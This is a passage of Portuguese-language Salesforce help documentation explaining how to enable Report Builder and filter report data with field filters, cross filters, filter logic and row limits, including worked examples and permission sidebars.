O Criador de relatórios, uma potente ferramenta de edição de arrastar e soltar, é a ferramenta padrão para criar e editar relatórios. Se sua organização ainda estiver usando o antigo assistente de relatórios, você deverá atualizar para o criador de relatórios.

- **•** Todos os perfis obtêm acesso ao criador de relatórios por padrão. (Você pode continuar vendo a permissão de "Criador de relatório" nos perfis e definições de permissão e perfis e os objetos PermissionSet e Perfil na API, embora a atualização substitua essas configurações.)
- **•** O assistente de relatório antigo só estará disponível aos usuários no Modo de acessibilidade.
- **•** As organizações com Group e Professional Edition podem usar o criador de relatórios.
- **•** Você obtém gráficos de dispersão, um novo tipo de gráfico para relatórios.

As novas organizações obtêm automaticamente a versão mais recente do criador de relatórios. Se a seção Atualização do criador de relatórios, na página de Configurações de interface do usuário, não for exibida, a atualização para sua organização já estará ativada.

Atribuir a permissão "Criador de relatório" para todos os usuários através de perfis ou conjuntos de permissões não é o mesmo que ativar o criador de relatórios para toda a organização. Para habilitar o criador de relatórios para sua organização, siga estas etapas.

Importante: A atualização **não afeta** os relatórios existentes. Entretanto, após a atualização, não é possível retornar ao assistente de relatório antigo.

# EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para modificar as configurações do relatório e do painel:

- **•** "Personalizar aplicativo"
- **1.** Em Configuração, insira *Relatórios* na caixa Busca rápida e selecione **Configurações de relatórios e painéis**.
- **2.** Revise a seção Atualização do criador de relatórios da página e clique em **Ativar**. Caso você não veja o botão, o criador de relatórios já estará ativado para toda a organização.
- **3.** Confirme sua opção clicando em **Sim, ativar o criador de relatórios para todos os usuários**.

# Filtrar dados de relatório

E se o seu relatório lhe fornecer mais dados do que você precisa? Use filtros para limitar o relatório até que ele mostre apenas os dados desejados.

No Salesforce Classic, filtre seu relatório usando o Report Builder.

No Lightning Experience, há duas formas de filtrar relatórios: no Report Builder ou ao visualizar um relatório. Para adicionar ou editar filtros de relatório, use o Report Builder. Para editar filtros de relatório desbloqueados existentes durante a leitura de um relatório, execute o relatório e depois

edite os filtros diretamente no painel de filtros (<sup>1</sup> ). Você pode editar os filtros existentes usando o painel de filtros, mas não pode adicionar novos filtros.

Nota: No Lightning Experience, esses filtros estão disponíveis no Report Builder, mas não são mostrados no painel de filtros quando um relatório é exibido. Embora não sejam mostrados, esses filtros continuam filtrando o relatório.

- **•** Filtros de limite de linha
- **•** Filtros cruzados
- **•** Filtros de campo de histórico
- **•** Filtros padrão (exceto filtros de escopo e data)
- **1.** No Report Builder, abra o menu suspenso **Adicionar** e selecione um tipo de filtro:
	- **• Filtro de campo** para filtrar em campos. Por exemplo, use um filtro de campo para filtrar por Nome da conta igual a Acme.
	- **• Lógica de filtro** para personalizar a aplicação dos filtros ao seu relatório. Cada filtro recebe um número. Se quiser que o relatório retorne registros que atendam aos critérios do Filtro 1 e do Filtro 2 ou do Filtro 3, use esta lógica de filtro: Filtro 1 AND (Filtro 2 OR Filtro 3). A lógica de filtro requer pelo menos um filtro de campo.
	- **• Filtro cruzado** para filtrar com base no relacionamento de um objeto com outro objeto. Use um filtro cruzado em Contas com oportunidades para que o relatório retorne apenas contas que tenham oportunidades. Adicione um subfiltro a um filtro cruzado para executar uma filtragem adicional pelo segundo objeto. Por exemplo, o subfiltro de oportunidade Valor maior que 50000 faz seu relatório retornar contas que têm oportunidades com valor superior a US\$ 50.000,00.
	- **• Limite de linhas** para limitar o número de resultados do relatório em relatórios tabulares. Para ver quais são as cinco contas com maior receita anual, defina um limite de linhas de Principais 5 contas por receita anual.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para adicionar ou editar um filtro

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

Para bloquear ou desbloquear filtros de modo que os usuários não possam editá-los ao visualizar um relatório no Lightning Experience

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

Para editar um filtro ao visualizar um relatório no Lightning Experience

**•** "Executar relatórios"

Filtros padrão, como os filtros de data, são aplicados por padrão à maioria dos objetos. Procure-os sob o menu suspenso Adicionar e personalize-os conforme necessário. Diferentes objetos têm diferentes filtros padrão.

**2.** Insira critérios de filtro.

Para obter ajuda ao inserir critérios de filtro, consulte Referência de operadores de filtro e Adicionar lógica de filtro.

- **3.** Opcionalmente, para evitar que as pessoas editem um filtro de campo durante a leitura do seu relatório no Lightning Experience, marque **bloqueado**.
- **4.** Clique em **Salvar**.
- **5.** Para ler seu relatório filtrado, clique em **Executar relatório**. Em novos relatórios, o botão Executar relatório não aparece até que você salve o relatório.

Nota: No Report Builder do Lightning Experience, salve seu relatório antes de executá-lo; caso contrário, você correrá o risco de perder algumas alterações. Especificamente, lembre-se de salvar antes de adicionar:

- **•** Filtros de limite de linha
- **•** Filtros cruzados
- **•** Campos de fórmula
- **•** Campos de grupos

Exemplo: Digamos que você queira que a sua equipe ligue para novos leads em empresas com mais de 100 funcionários localizadas na Califórnia, no Arizona ou em Nevada. Você tem um relatório de leads com campos como Status do lead, Número de funcionários e Estado. Seu relatório apresenta uma visão geral completa de todos os leads da sua empresa. Porém, você quer ver apenas novos leads que tenham mais de 100 funcionários e estejam localizados na Califórnia. Aplique estes filtros ao seu relatório:

- **1.** Status do lead igual a Novo
- **2.** Número de funcionários superior a 100
- **3.** Estado inclui Califórnia, Arizona, Nevada

Agora seu relatório de leads retorna apenas os leads de que você precisa.

#### [Referência de tipos de filtros](#page-3715-0)

Vários tipos de filtros diferentes ajudam a definir o escopo dos dados do relatório: filtros padrão, filtros de campo, filtros cruzados e filtros de limite de linha. Cada tipo de filtro filtra seu relatório de diferentes maneiras. Esta lista de tipos de filtro o ajudará a escolher os tipos de filtro certos para o seu relatório.

#### [Referência de operadores de filtro](#page-198-0)

O operador de um filtro é como o verbo de uma frase. Os operadores especificam como os critérios de filtro estão relacionados entre si. Consulte esta lista de operadores de filtro ao configurar filtros em exibições de lista, relatórios, painéis e alguns campos personalizados.

#### [Adicionar lógica de filtro](#page-196-0)

A lógica de filtro determina como e quanto os filtros são aplicáveis ao seu relatório.

#### [Notas sobre filtragem baseada em tipos de campos e valores](#page-3725-0)

Lembre-se destas dicas ao filtrar com base em campos de texto, campos de data, valores numéricos, valores de lista de opções e valores em branco ou nulos.

<span id="page-3715-0"></span>[Dicas para filtragem em várias moedas](#page-3726-0)

Dicas para filtragem nos campos de moeda quando sua organização usa várias moedas.

### Referência de tipos de filtros

Vários tipos de filtros diferentes ajudam a definir o escopo dos dados do relatório: filtros padrão, filtros de campo, filtros cruzados e filtros de limite de linha. Cada tipo de filtro filtra seu relatório de diferentes maneiras. Esta lista de tipos de filtro o ajudará a escolher os tipos de filtro certos para o seu relatório.





[Exemplo: Relatórios sobre objetos relacionados com filtros cruzados](#page-3717-0)

Use um filtro cruzado para ajustar seus resultados, incluindo ou excluindo registros de objetos relacionados, sem precisar escrever fórmulas ou código. Você pode aplicar filtros cruzados sozinhos ou em conjunto com filtros de campo.

[Exemplo: Usando limites de linhas em filtros de relatório](#page-3721-0)

Você pode ver aqui o exemplo de um filtro de relatório usando filtro de campo, lógica de filtro e limite de linhas.

### <span id="page-3717-0"></span>Exemplo: Relatórios sobre objetos relacionados com filtros cruzados

Use um filtro cruzado para ajustar seus resultados, incluindo ou excluindo registros de objetos relacionados, sem precisar escrever fórmulas ou código. Você pode aplicar filtros cruzados sozinhos ou em conjunto com filtros de campo.

Para alterar um filtro de relatório, passe o mouse sobre ele e clique em **Editar** ou **Remover**. Os filtros são exibidos quando você executa o relatório; clique em **Editar** nessa página para fazer alterações adicionais.

Adicione subfiltros para continuar filtrando objetos secundários. Por exemplo, se você tiver um filtro cruzado de *Contas com oportunidades*, clique em **Adicionar filtro de oportunidade** e crie o subfiltro *Nome da oportunidade igual a ACME* para ver apenas essas oportunidades. Você pode criar até cinco subfiltros para cada filtro cruzado.

- **•** Cada relatório pode ter até três filtros cruzados.
- **•** Cada filtro cruzado pode ter até cinco subfiltros.
- **•** A lógica do filtro aplica-se somente aos filtros de campo e não aos filtros cruzados.

#### 1. [Criar um filtro cruzado](#page-3718-0)

Use filtros cruzados para incluir ou excluir registros nos resultados de seu relatório com base em objetos relacionados e seus campos.

2. [Exemplo: Usando COM em filtros cruzados](#page-3719-0)

Use filtros cruzados para filtrar um relatório segundo os objetos filhos de um objeto, usando as condições WITH. Por exemplo, filtre um relatório para mostrar apenas contas com casos.

#### 3. [Exemplo: Usando SEM em filtros cruzados](#page-3719-1)

Use filtros cruzados para filtrar um relatório segundo os objetos filhos de um objeto, usando as condições WITHOUT. Por exemplo, filtre um relatório para mostrar apenas contatos sem atividades.

#### 4. [Exemplo: Usando vários filtros cruzados](#page-3720-0)

Use filtros cruzados para filtrar um relatório segundo os objetos filhos de um objeto, usando as condições WITH e WITHOUT. Por exemplo, filtre um relatório para mostrar contas com casos, mas sem atividades.

#### 5. [Dicas de trabalho com filtros cruzados](#page-3721-1)

Os filtros cruzados funcionam como filtros ordinários, mas eles têm algumas características especiais específicas.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

#### <span id="page-3718-0"></span>Criar um filtro cruzado

Use filtros cruzados para incluir ou excluir registros nos resultados de seu relatório com base em objetos relacionados e seus campos.

- **1.** No painel de filtros do criador de relatório, clique em **Adicionar** > **Filtro cruzado**.
- **2.** Selecione um objeto principal na lista suspensa. A sua escolha determina quais objetos relacionados você vê na lista de objetos secundários.



Dica: Em tipos de relatórios baseados em Campanhas, o objeto pai pode ser o objeto secundário no tipo de relatório. Por exemplo, em um relatório "Campanhas com leads", o objeto pai pode ser Campanhas ou Leads.

- **3.** Escolha *com* ou *sem*.
- **4.** Selecione um objeto secundário na lista suspensa ou pesquise pelo nome. A lista suspensa contém todos os objetos filho válidos do seu objeto pai selecionado.
- **5.** Opcionalmente, adicione subfiltros:
	- **a.** Clique em **Adicionar***Seu objeto secundário relacionado* **Filtrar**.
	- **b.** Selecione um campo. Os campos são determinados pelo objeto secundário no filtro cruzado. Por exemplo, se o seu filtro cruzado for *Contas com casos*, você pode usar os campos de caso para o seu subfiltro.
	- **c.** Escolha um operador de filtro.
	- **d.** Insira um valor.
- **6.** Clique em **OK**.

CONSULTE TAMBÉM:

[Exemplo: Usando vários filtros cruzados](#page-3720-0) [Exemplo: Usando COM em filtros cruzados](#page-3719-0) [Exemplo: Usando SEM em filtros cruzados](#page-3719-1)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

#### <span id="page-3719-0"></span>Exemplo: Usando COM em filtros cruzados

Use filtros cruzados para filtrar um relatório segundo os objetos filhos de um objeto, usando as condições WITH. Por exemplo, filtre um relatório para mostrar apenas contas com casos.

Digamos que uma campanha recente na Califórnia lhe proporcionou vários novos clientes. Você quer garantir que os casos desses clientes sejam resolvidos rapidamente. Você pode criar um relatório para ver quais dessas contas têm casos no momento.

- **1.** Crie um novo relatório. No tipo do relatório, clique em **Contas e contatos**, selecione **Contas** e clique em **Criar**.
- **2.** No painel Filtros do criador de relatórios, defina os filtros padrão apropriados.
- **3.** Crie um filtro de campo onde *Estado/província de cobrança é igual a CA* e clique em **OK**.
- **4.** Clique em **Adicionar** > **Filtro cruzado** e especifique *Contas com casos*.

Ao clicar em **Processar relatório**, os resultados vão incluir apenas as contas da Califórnia com casos associados.

#### <span id="page-3719-1"></span>CONSULTE TAMBÉM:

[Criar um filtro cruzado](#page-3718-0)

#### Exemplo: Usando SEM em filtros cruzados

Use filtros cruzados para filtrar um relatório segundo os objetos filhos de um objeto, usando as condições WITHOUT. Por exemplo, filtre um relatório para mostrar apenas contatos sem atividades.

Digamos que você acabou de importar uma lista de contas da Califórnia e quer encontrar quais estão sem contato antes de designar os proprietários:

- **1.** Crie um novo relatório. No tipo do relatório, clique em **Contas e contatos**, selecione **Contas** e clique em **Criar**.
- **2.** No painel Filtros do criador de relatórios, defina os filtros padrão apropriados.
- **3.** Crie um filtro de campo onde *Estado/província de cobrança é igual a CA* e clique em **OK**.
- **4.** Clique em **Adicionar** > **Filtro cruzado** e especifique *Contas sem contatos*.

Ao clicar em **Processar relatório**, os resultados vão incluir apenas as contas da Califórnia sem um contato associado.

CONSULTE TAMBÉM: [Criar um filtro cruzado](#page-3718-0)

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

<span id="page-3720-0"></span>Exemplo: Usando vários filtros cruzados

Use filtros cruzados para filtrar um relatório segundo os objetos filhos de um objeto, usando as condições WITH e WITHOUT. Por exemplo, filtre um relatório para mostrar contas com casos, mas sem atividades.

Digamos que você é um vendedor e deseja ver quais contas de cliente possuem escalonamento de problemas não resolvidos porque você quer se certificar de que sua equipe de apoio os acompanha.

- **1.** Crie um novo relatório. No tipo do relatório, clique em **Contas e contatos**, selecione **Contas** e clique em **Criar**.
- **2.** No painel Filtros do criador de relatórios, defina os filtros padrão apropriados.
- **3.** Para limitar seu relatório a contas de cliente, clique em **Adicionar** > **Filtro de campo** e especifique*Tipo igual a cliente*.
- **4.** Para ver quais contas não possuem atividades, clique em **Adicionar** > **Filtro cruzado** e especifique *Contas sem atividades*.
- **5.** Para ver somente contas sem atividades concluídas, adicione um subfiltro ao seu filtro cruzado:
	- **a.** Clique em **Adicionar filtro de atividades** e especifique *Status igual a concluído*.
	- **b.** Clique em **OK**.
- **6.** Para incluir suas contas que atualmente têm casos, adicione outro filtro cruzado, mas desta vez especifique *Contas com casos*.
- **7.** Para excluir casos que não foram escalonados, adicione um subfiltro a esse filtro cruzado:
	- **a.** Clique em **Adicionar filtro de casos** e especifique *Tipo igual a problema*.
	- **b.** Clique em **Adicionar filtro de casos** novamente, mas desta vez especifique *Status igual a escalonado*.
	- **c.** Clique em **OK**.

Quando você processar o relatório, ele incluirá apenas as contas de clientes sem atividades concluídas com casos escalonados.

CONSULTE TAMBÉM:

[Criar um filtro cruzado](#page-3718-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

### <span id="page-3721-1"></span>Dicas de trabalho com filtros cruzados

Os filtros cruzados funcionam como filtros ordinários, mas eles têm algumas características especiais específicas.

- **•** A adição de filtros pode ocasionar lentidão em seu relatório. Para evitar que o tempo do relatório ou da visualização se esgote, limite os dados que retornam através da definição de filtros. Por exemplo, selecione *Minhas oportunidades* para Mostrar e *FQ atual* para Intervalo em vez de visualizar todas as oportunidades em todos os períodos.
- **•** Como os objetos disponíveis nos filtros cruzados dependem do objeto principal do tipo de relatório que você escolher, considere os objetos secundários relacionados antes de selecionar um tipo de relatório. Por exemplo, escolha o tipo de relatório de Contas para filtrar *Contas com Parceiros* porque o Parceiro é um objeto secundário de Conta.
- **•** Os filtros cruzados funcionam em conjunto com a seleção do tipo de relatório. Os filtros cruzados têm uma relação AND com o tipo de relatório que você seleciona. Por isso, a escolha de um tipo de relatório de Contas com parceiros e a adição de um filtro cruzado para *Contas sem parceiros* não vão produzir nenhum resultado.

### CONSULTE TAMBÉM:

[Exemplo: Usando vários filtros cruzados](#page-3720-0) [Criar um filtro cruzado](#page-3718-0) [Exemplo: Usando COM em filtros cruzados](#page-3719-0) [Exemplo: Usando SEM em filtros cruzados](#page-3719-1)

### <span id="page-3721-0"></span>Exemplo: Usando limites de linhas em filtros de relatório

Você pode ver aqui o exemplo de um filtro de relatório usando filtro de campo, lógica de filtro e limite de linhas.

Digamos que você seja um executivo de vendas que deseja ver quais contas da Califórnia têm atualmente o maior potencial para gerar receita:

- **1.** Clique em **Novo relatório** na guia Relatórios.
- **2.** Abra o tipo de relatório **Contas e contatos**, escolha **Contas** e clique em **Criar**.
- **3.** Para localizar as contas da Califórnia que tenham mais de 10 milhões de dólares ou sejam de empresas públicas, clique em **Adicionar** > **Filtro de campo** e crie estes filtros:
	- **a.** *Estado/Província do faturamento igual a CA*
	- **b.** *Receita anual maior que 10000000*
	- **c.** *Propriedade igual a pública*
- **4.** Para verificar se os resultados incluem todas as contas da Califórnia com mais de 10 milhões de dólares em receita OU que são públicas, clique em **Adicionar** > **Lógica de filtro** e insira *1 E (2 OU 3)*.
- **5.** Para limitar a 10 o número de resultados de um relatório tabular, clique em **Adicionar** > **Limite de linha** e insira 10. Escolha o campo e a ordem de classificação. Clique em **OK**.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

Ao clicar em **Processar relatório**, seus resultados conterão dez linhas e incluirão empresas públicas na Califórnia com receitas acima de US\$ 10 milhões.

### CONSULTE TAMBÉM:

[Referência de tipos de filtros](#page-3715-0) [Limitar os resultados do relatório](#page-3708-1)

# Referência de operadores de filtro

O operador de um filtro é como o verbo de uma frase. Os operadores especificam como os critérios de filtro estão relacionados entre si. Consulte esta lista de operadores de filtro ao configurar filtros em exibições de lista, relatórios, painéis e alguns campos personalizados.





# Adicionar lógica de filtro

A lógica de filtro determina como e quanto os filtros são aplicáveis ao seu relatório.

Quando você adiciona um filtro ao seu relatório, o filtro é numerado. Seu primeiro filtro se torna Filtro 1 e seu segundo filtro se torna Filtro 2. A lógica de filtro é aplicada com base nesses filtros numerados.

Por exemplo, digamos que você tenha um relatório de Contas com campos como Estado, Receita anual e Setor. Seu relatório tem estes filtros:

- **1.** Estado inclui Califórnia, Arizona, Nevada
- **2.** Setor igual a Serviços bancários
- **3.** Receita anual maior que 10000000

Esses três filtros fazem seu relatório retornar Contas localizadas na Califórnia, no Arizona ou em Nevada no setor de Serviços Bancários com receita anual superior a US\$ 1.000.000. Mas, e se você quiser apenas Contas localizadas na Califórnia, Arizona ou Nevada E no setor de Serviços bancários OU com receita anual superior a US\$ 1.000.000,00? Adicione lógica de filtro ao seu relatório.

- **1.** Clique em **Adicionar** > **lógica de filtro**.
- **2.** Insira cada número de linha de filtro, separado por um operador de lógica de filtro.

Por exemplo, **(1 AND 2) OR 3** localiza registros que correspondem ao Filtro 1 e ao Filtro 2 ou ao Filtro 3.

Aqui está uma tabela completa de operadores de lógica de filtro:

### PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

- **•** "Criar e personalizar relatórios"
- E

"Criador de relatórios"

Para criar modos de exibição de lista personalizados:

**•** "Ler" no tipo de registro incluído na lista

Para criar, editar ou excluir modos de exibição de lista pública:

**•** "Gerenciar modos de exibição de lista pública"





#### **3.** Clique em **Salvar**.

Agora seu relatório mostra Contas do setor de Serviços Bancários na Califórnia, Arizona e Nevada com qualquer valor de receita e qualquer Conta com receita anual superior a US\$ 1.000.000,00.

#### Nota:  $\mathbb{Z}$

- **•** A lógica de filtro não está disponível para todos os filtros. Por exemplo: você não pode usá-los para campos de resumo de totalização.
- **•** Nos relatórios em que o objeto A pode ou não ter o objeto B, você não pode usar a condição OU para filtragem entre vários objetos. Por exemplo, se você inserir critérios de filtro *Nome da conta começa com M OU Nome do contato começa com M*, uma mensagem de erro será exibida informando que os critérios de filtro estão incorretos.
- **•** Exceto quanto à lógica de filtro em campos de pesquisa, você não poderá usar lógica de filtro se seus filtros de campo usarem qualquer dos seguintes campos:
	- **–** Tópicos
	- **–** Descrição
